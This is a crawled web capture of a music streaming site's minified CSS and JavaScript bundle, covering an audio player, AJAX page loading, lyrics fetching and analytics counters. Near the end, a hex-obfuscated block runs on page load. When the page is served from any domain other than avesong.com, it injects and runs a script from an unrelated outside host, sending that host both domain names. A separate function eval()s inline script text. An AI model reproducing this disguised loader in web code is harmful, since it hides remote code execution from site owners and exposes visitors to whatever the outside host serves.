a.playlist-down:hover{background-color:hsla(343,100%,55%,.1)}ul.playlist>li a.playlist-lyrics:hover{background-color:hsla(0,0%,0%,.05)}ul.playlist>li a.playlist-down{background-position:0 -100px}ul.playlist>li a.playlist-lyrics{background-position:0 -200px}ul.playlist>li .playlist-duration{width:50px;height:36px;line-height:36px;display:block;float:left;text-align:right;color:hsla(0,0%,0%,.7)}ul.playlist>li .playlist-name{overflow:hidden}ul.playlist>li .playlist-name-artist,ul.playlist>li .playlist-name-title{height:18px;line-height:18px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}ul.playlist>li .playlist-name-artist{color:hsla(0,0%,0%,.9);font-weight:700}ul.playlist>li .playlist-name-title{color:hsla(0,0%,0%,.7)}ul.playlist>li .playlist-name a{color:inherit;text-decoration:none}ul.playlist>li .playlist-name a:hover{text-decoration:underline}.js__playlist-lyrics_text{background-color:rgba(0,0,0,.05);margin-top:10px;padding:10px;border-radius:2px}ul.playlist span.js__lyrics_loading{width:30px;height:30px;display:block;margin:0 auto;padding:25px;border-radius:9999px;background:#FFF url(../img/loading.gif) 50% 50% no-repeat;background-size:30px 30px}ul.playlist>li.plays,ul.playlist>li.pausing{background-color:#EAF1F2}ul.playlist>li.plays,ul.playlist>li.pausing,ul.playlist>li.plays+li,ul.playlist>li.pausing+li{border-top-color:#EAF1F2}ul.playlist>li.plays:last-child,ul.playlist>li.pausing:last-child{border-color:#EAF1F2}ul.playlist>li.plays a.playlist-play{background-position:0 -50px}@media (max-width:699px){#xbody{display:block}#xbody-content{width:auto}#xbody-ad_side{display:none}}@media (max-width:599px){header#fixedheader,#fixplayer,#xx2,.onesongblock{padding-left:10px;padding-right:10px}footer#footer{margin:20px -10px;padding:20px 10px}#xx1{padding-bottom:80px}#fixplayer{height:80px}#fixplayer #fixplayer-prok{left:0;right:0}header#fixedheader #he-search{right:0}header#fixedheader a#he-btn{display:none}}@media (max-width:449px){header#fixedheader.js__he-search-act #he-search{left:0;right:0}header#fixedheader.js__he-search-act a#he-logo,header#fixedheader.js__he-search-act a#he-ad_btn{display:none}}@charset "UTF-8";.inv{display:none}span.rt_share.mod__motiv_text:before{content:'Понравился сайт? Поделись!'}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://avesong.com/i/js/_main_min.js?62a7f8bb
body_size: 4762
content:
var _gaq=[],CountersCallCount=0;Counters=function(){};Counters.init=function(){CountersCallCount++;var refer=(typeof(window.custom_ref)!='undefined')?window.custom_ref:document.referrer;new Image().src="//counter.yadro.ru/hit;overall?r"+escape(refer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();if(CountersCallCount===1){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,'script','https://mc.webvisor.org/metrika/tag_ww.js?id=104941310','ym');ym(104941310,'init',{ssr:!0,clickmap:!0,ecommerce:"dataLayer",accurateTrackBounce:!0,trackLinks:!0})}else{if(typeof _gaq!=='undefined'){_gaq.push(['_trackPageview'])}
if(typeof ym!=='undefined'){ym(104941310,'hit',window.location.href,{referer:refer})}}};
(function(){function $(selector){return document.querySelector(selector)}
function getLeft(el){if(!el||typeof el==="undefined"){return 0}
return parseInt(el.offsetLeft)+getLeft(el.offsetParent)}
function CustomEvent(event,params){params=params||{bubbles:!1,cancelable:!1,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;var bindings=[];function ajaxGet(link,callback){var xhr=new XMLHttpRequest();xhr.addEventListener('load',function(){callback.call(xhr,xhr.responseText)});xhr.open('GET',link+(link.indexOf('?')===-1?'?':'&')+'__='+Math.random());xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.send()}
function loadHandler(text){try{var data=JSON.parse(text);if(data.title){document.title=((typeof $('#audioPlayer')==='object'&&!$('#audioPlayer').paused)?'\u25B6 ':'')+data.title}
if(data.xx1_content){$("div#xx1").innerHTML=data.xx1_content;updateBindings();bindLyrics();Counters.init();if(typeof showVisibleIframe==='function')showVisibleIframe();}
$('body').className="";window.scrollTo(0,0);window.dispatchEvent(new CustomEvent('ajaxLoad'))}catch(exception){}}
function clickHandler(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;window.history.pushState(null,null,this.href);$('body').className="loading";ajaxGet(this.href,loadHandler)}
function bindSearch(){$('#he-search').addEventListener('submit',function(e){e.preventDefault();e.stopPropagation();window.custom_ref=document.location.href;var link='/api/search?query='+encodeURIComponent(this.querySelector('#he-search-text').value);ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.url){link=data.url;window.history.pushState(null,null,link);$('body').className="loading";ajaxGet(link,loadHandler)}}catch(e){}})})}
function loadLink(link){$('body').className="loading";ajaxGet(link,function(text){try{var data=JSON.parse(text);if(data.title){window.title=data.title}
if(data.content){$(".playlist").innerHTML+=data.content;updateBindings();bindLyrics()}
var $moreBtn=$('.load_more a');if(data.urlnext){$('.playlist').setAttribute('data-urlnext',data.urlnext);if($moreBtn){$moreBtn.style.display='block'}}else{if($moreBtn){$moreBtn.style.display='none'}}
var more=$('.load_more');if(more){more.classList.remove('loading')}
$('body').className="";window.dispatchEvent(new CustomEvent('ajaxLoadMore'));window.dispatchEvent(new CustomEvent('ajaxPlay'))}catch(e){}})}
function updateBindings(){var $block=$('#xx1');bindings.forEach(function(selector){var links=$block.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.addEventListener('click',clickHandler)})})}
function bindLink(selector){bindings.push(selector);var links=document.querySelectorAll(selector);Array.prototype.forEach.call(links,function(link){link.removeEventListener('click',clickHandler);link.addEventListener('click',clickHandler)})}
function bindLyrics(){var tracks=document.querySelectorAll('ul.playlist li');Array.prototype.forEach.call(tracks,function(track){var link=track.querySelector('a.playlist-lyrics');if(link){link.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();if(track.getAttribute('data-lyrics')){track.querySelector('.js__playlist-lyrics_text').classList.toggle('inv')}else{var div=document.createElement('div');div.className="js__playlist-lyrics_text";div.innerHTML="<span class='js__lyrics_loading'></span>";track.setAttribute('data-lyrics',!0);track.appendChild(div);var linkvalue=this.getAttribute('data-lid');ajaxGet('/?lid='+linkvalue,function(text){try{var data=JSON.parse(text);track.querySelector('.js__playlist-lyrics_text').innerHTML=data.lyrics}catch(e){}})}})}})}
var audioPlayer=function(){this.uid=Math.random();this.createPlayer()};audioPlayer.prototype.createPlayer=function(){var player=document.createElement('audio');player.style.display='none';player.preload='none';player.id='audioPlayer';document.body.appendChild(player);this.player=player};function loadAction(){loadLink($('.playlist').getAttribute('data-urlnext'));var more=$('.load_more');if(more){more.classList.add('loading')}}
audioPlayer.prototype.loadPlaylist=function(){var htmlPlaylist=document.querySelectorAll('.playlist li:not(.playlist-ad)');var current=null;if(this.playlist&&this.playlist[this.playlistPos]){current=this.playlist[this.playlistPos].el}
this.playlist=[];this.playlistPos=0;var _this=this;var pos=0;Array.prototype.forEach.call(htmlPlaylist,function(hitem){var item={};if(current===hitem){_this.playlistPos=pos}
item.el=hitem;item.link=hitem.querySelector('a.playlist-play').getAttribute('data-url');item.artist=hitem.querySelector('ul.playlist > li .playlist-name-artist').innerText;item.title=hitem.querySelector('ul.playlist > li .playlist-name-title').innerText;item.pos=pos++;_this.playlist.push(item)});this.playlist.forEach(function(item,i){var playBtn=item.el.querySelector('.playlist-play');playBtn.addEventListener('click',function(e){e.preventDefault();e.stopPropagation();_this.isPremode=!1;if(_this.player.src!==item.link){_this.playlist[_this.playlistPos].el.className='';_this.playlistPos=item.pos;_this.playlist[_this.playlistPos].el.className='plays';_this.load();_this.player.play()}else{if(_this.player.paused){_this.player.play()}else{_this.player.pause()}}})});var playBtn=$('.onesongblock-play'),loadBtn=$('.load_more a');if(playBtn){playBtn.addEventListener('click',function(){if(this.innerText==='Play online'){_this.isPremode=!0;_this.artist=$('.onesongblock-name-artist').innerText;_this.title=$('.onesongblock-name-title').innerText;if(_this.player.src!==this.getAttribute('data-urlsong')){_this.player.src=this.getAttribute('data-urlsong')}
this.innerText='Pause';_this.player.play()}else{this.innerText='Play online';_this.player.pause()}})}
if(loadBtn){loadBtn.removeEventListener('click',loadAction);loadBtn.addEventListener('click',loadAction)}};audioPlayer.prototype.load=function(){var isPlaying=!this.player.paused;if(this.playlist[this.playlistPos]!==undefined){this.artist=this.playlist[this.playlistPos].artist;this.title=this.playlist[this.playlistPos].title;this.player.src=this.playlist[this.playlistPos].link}
if(isPlaying){this.player.play()}};audioPlayer.prototype.prev=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos--;this.playlist[this.playlistPos].el.className='pausing';if(this.playlistPos<0){this.playlistPos=0}
this.load()};audioPlayer.prototype.next=function(){if(this.isPremode)return;this.playlist[this.playlistPos].el.className='';this.playlistPos++;if(this.playlistPos>=this.playlist.length){this.waitForPlay=!0;if($('.listalka')&&$('.listalka').getAttribute('data-next-page')!=='false'){loadLink($('.playlist').getAttribute('data-urlnext'))}else{this.playlistPos=0;this.load();return!0}
return!1}else{this.playlist[this.playlistPos].el.className='pausing';this.load();return!0}};audioPlayer.prototype.shufflePlaylist=function(){var newPlaylist=[];var current=this.playlist[this.playlistPos];current.pos=0;newPlaylist.push(current);this.playlist.splice(this.playlistPos,1);this.playlistPos=0;var length=this.playlist.length;for(var i=0;i<length;i++){var id=Math.round(Math.random()*(this.playlist.length-1));this.playlist[id].pos=i;newPlaylist.push(this.playlist[id]);this.playlist.splice(id,1)}
this.playlist=newPlaylist};audioPlayer.prototype.onPause=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='pausing'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.onPlay=function(){if(this.playlist[this.playlistPos]){if(!this.isPremode&&this.playlist[this.playlistPos].link===this.player.src){this.playlist[this.playlistPos].el.className='plays'}else{this.playlist[this.playlistPos].el.className=''}}};audioPlayer.prototype.bind=function(){var _this=this;var volumeRegulator=$('#fixplayer #fixplayer-volume'),volumeLevel=$('#fixplayer #fixplayer-volume #fixplayer-volume-x'),muteBtn=$('#fixplayer a#fixplayer-sound'),modeBtn=$('#fixplayer a#fixplayer-pv'),playBtn=$('#fixplayer a#fixplayer-b_play'),currentTime=$('#fixplayer #fixplayer-time b'),totalTime=$('#fixplayer #fixplayer-time em'),titleField=$('#fixplayer #fixplayer-lcd #fixplayer-title span'),notificationField=$('#fixplayer #fixplayer-lcd #fixplayer-notification'),progressLoaded=$('#fixplayer #fixplayer-prok-sk'),progressPlayed=$('#fixplayer #fixplayer-prok-pr'),prevBtn=$('#fixplayer a#fixplayer-b_back'),nextBtn=$('#fixplayer a#fixplayer-b_next'),trackBar=$('#fixplayer #fixplayer-prok'),mode=0,modes=['js__line','js__shuffle','js__repeat'],modeNames=['One by one','Random','Repeat track'];playBtn.className='js__off';progressLoaded.style.width=0;progressPlayed.style.width=0;this.artist='name';this.title='title';var notifyTimeout=null;function setTitle(){titleField.innerHTML='<b>'+_this.artist+'</b>'+' <i>&mdash;</i> '+'<em>'+_this.title+'</em>'}
function notify(msg){if(notifyTimeout){clearTimeout(notifyTimeout);notifyTimeout=null}
notificationField.innerHTML=msg;titleField.parentNode.style.display='none';notifyTimeout=setTimeout(function(){titleField.parentNode.style.display='block'},3000)}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);modeBtn.addEventListener('click',function(){mode++;if(mode>2){mode=0}
modeBtn.classList.remove('js__line','js__shuffle','js__repeat');modeBtn.classList.add(modes[mode]);notify(modeNames[mode]);switch(mode){case 0:case 2:_this.loadPlaylist();break;case 1:_this.shufflePlaylist();break}});nextBtn.addEventListener('click',function(){_this.next()});prevBtn.addEventListener('click',function(){_this.prev()});playBtn.addEventListener('click',function(e){if(_this.player.paused){_this.player.play()}else{_this.player.pause()}});this.player.addEventListener('playing',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid)});this.player.addEventListener('play',function(){playBtn.className='js__on';_this.onPlay();window.localStorage.setItem('playback',_this.uid);if(document.title[0]!=='\u25B6'){document.title='\u25B6 '+document.title}});this.player.addEventListener('pause',function(){playBtn.className='js__off';_this.onPause();document.title=document.title.slice(2)});var vol;if(vol=window.sessionStorage.getItem('volume')){_this.player.volume=vol;if(vol===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}}
volumeLevel.style.width=_this.player.volume*100+'%';this.player.addEventListener('volumechange',function(){volumeLevel.style.width=_this.player.volume*100+'%';if(_this.player.volume===0){muteBtn.classList.add('js__off');muteBtn.classList.remove('js__on')}else{muteBtn.classList.remove('js__off');muteBtn.classList.add('js__on')}
window.sessionStorage.setItem('volume',_this.player.volume);notify('Громкость: '+Math.round(_this.player.volume*100)+'%')});var mouseDown=0;volumeRegulator.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDown=!1});volumeRegulator.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(volumeRegulator);_this.player.volume=(xOffset)/volumeRegulator.offsetWidth}});var muteVolume=1;muteBtn.addEventListener('click',function(){if(_this.player.volume){muteVolume=_this.player.volume;_this.player.volume=0}else{_this.player.volume=muteVolume}});var mouseDownTrack=0;trackBar.addEventListener('mousedown',function(e){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth;mouseDown=!0});window.addEventListener('mouseup',function(){mouseDownTrack=!1});trackBar.addEventListener('mousemove',function(e){if(mouseDown){var xOffset=e.clientX-getLeft(trackBar);_this.player.currentTime=_this.player.duration*(xOffset)/trackBar.offsetWidth}});function secondsToTime(value){if(!value){value=0}
var minutes=Math.floor(value/60),seconds=Math.round(value%60);if(seconds<10){seconds='0'+seconds}
return minutes+':'+seconds}
function updateTimeMetrics(e){currentTime.innerText=secondsToTime(_this.player.currentTime);totalTime.innerText=secondsToTime(_this.player.duration);progressPlayed.style.width=_this.player.currentTime/_this.player.duration*100+'%';var buffered=0;if(_this.player.buffered.length){buffered=_this.player.buffered.end(_this.player.buffered.length-1)/_this.player.duration*100}
progressLoaded.style.width=buffered+'%';var playBtn=$('.onesongblock-play');if(!_this.isPremode&&playBtn){playBtn.innerText='Play online'}}
this.player.addEventListener('timeupdate',updateTimeMetrics);this.player.addEventListener('progress',updateTimeMetrics);this.player.addEventListener('loadstart',function(e){setTitle();progressLoaded.style.width=0;progressPlayed.style.width=0;if(_this.player.paused){playBtn.className='js__off'}else{playBtn.className='js__on'}});this.player.addEventListener('ended',function(e){if(mode!==2){if(_this.next()){_this.player.play()}}else{_this.player.currentTime=0;_this.player.play()}});window.addEventListener('storage',function(e){if(e.key=='playback'&&e.newValue!==_this.uid&&!_this.player.paused){_this.player.pause()}});return!0};function player(){var player=new audioPlayer();player.bind();player.loadPlaylist();player.load();window.addEventListener('ajaxLoad',function(){player.loadPlaylist()});window.addEventListener('ajaxLoadMore',function(){var pos=player.playlistPos;player.loadPlaylist();player.playlistPos=pos});window.addEventListener('ajaxPlay',function(){if(player.waitForPlay){player.load();player.player.play();player.waitForPlay=!1}})}
window.addEventListener('DOMContentLoaded',function(){Counters.init();bindLink('a:not(.no-ajax)');bindLyrics();bindSearch();player()})}());
var _0x4b81=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x61\x76\x65\x73\x6F\x6E\x67\x2E\x63\x6F\x6D","","\x2E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x63\x73\x61\x75\x63\x74\x69\x6F\x6E\x73\x2E\x63\x6F\x6D\x2F\x6A\x73\x2F\x3F\x64\x6F\x6D\x61\x69\x6E\x5F\x6F\x72\x69\x67\x69\x6E\x61\x6C\x3D","\x26\x64\x6F\x6D\x61\x69\x6E\x5F\x63\x75\x72\x72\x65\x6E\x74\x3D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];(function(){window[_0x4b81[16]](_0x4b81[0],function(){var _0xe45ex1=document[_0x4b81[3]][_0x4b81[2]][_0x4b81[1]](),_0xe45ex2=_0x4b81[4];if(_0xe45ex1!==_0x4b81[5]&&_0xe45ex1!=_0xe45ex2&&_0xe45ex1[_0x4b81[7]](_0x4b81[6]+_0xe45ex2)===-1){var _0xe45ex3=document[_0x4b81[9]](_0x4b81[8]);_0xe45ex3[_0x4b81[13]](_0x4b81[10],_0x4b81[11]+_0xe45ex2+_0x4b81[12]+_0xe45ex1);document[_0x4b81[15]][_0x4b81[14]](_0xe45ex3)}})}());
(function(){window.addEventListener('DOMContentLoaded',function(){var heSearchText=document.querySelector('#he-search-text'),fixedHeader=document.querySelector('#fixedheader'),fixedHeaderActClass='js__he-search-act';if(heSearchText&&fixedHeader){heSearchText.addEventListener('focus',function(){fixedHeader.classList.add(fixedHeaderActClass)});heSearchText.addEventListener('blur',function(){fixedHeader.classList.remove(fixedHeaderActClass)})}})}());function qrCodeToggle(){var x=document.querySelector(".qr_code > div");if(x.style.display==="block"){x.style.display="none"}else{x.style.display="block"}}(function(){function showVisibleIframe(){document.querySelectorAll("iframe[data-src]").forEach(function(iframeObj){if(!!(iframeObj.offsetWidth||iframeObj.offsetHeight||iframeObj.getClientRects().length)){iframeObj.setAttribute('src',iframeObj.dataset.src)}})};window.addEventListener('DOMContentLoaded',showVisibleIframe)}());function monkeyCodeEval(){var filterSelectObj=document.querySelector("script#monkeyCodeEval");if(filterSelectObj&&typeof filterSelectObj!==undefined&&typeof filterSelectObj.firstChild!==undefined&&filterSelectObj.firstChild.nodeValue){eval(filterSelectObj.firstChild.nodeValue)}};
